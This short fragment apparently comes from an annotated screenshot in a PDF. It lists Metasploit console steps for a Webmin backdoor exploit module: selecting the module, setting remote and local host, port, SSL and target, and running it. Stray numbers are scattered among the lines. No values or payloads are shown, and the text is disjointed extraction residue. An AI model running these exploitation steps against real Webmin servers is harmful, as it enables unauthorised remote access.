 2
use webmin_backdoor (2)
1
1
set RHOST (1)
exploit (2)
1
1
1
1
set LHOST (2)
set RPORT (1)
2
set SSL (2)
2
set TARGET (2)
2